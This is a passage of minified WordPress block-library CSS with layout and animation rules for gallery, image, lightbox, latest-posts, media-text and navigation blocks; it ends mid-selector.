.blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child 